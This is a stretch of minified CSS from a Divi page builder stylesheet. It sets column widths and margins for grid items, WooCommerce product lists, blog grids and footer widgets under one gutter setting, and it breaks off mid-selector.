.et_pb_module{margin-bottom:2.284%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:22.75%;margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:30.64%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:46.907%;margin-right:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .footer-widget{margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:74.25%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:22.75%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:65.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:31.333%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) 